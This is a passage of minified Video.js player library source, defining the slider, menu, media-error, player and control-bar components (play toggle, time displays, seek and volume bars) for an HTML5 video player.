vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
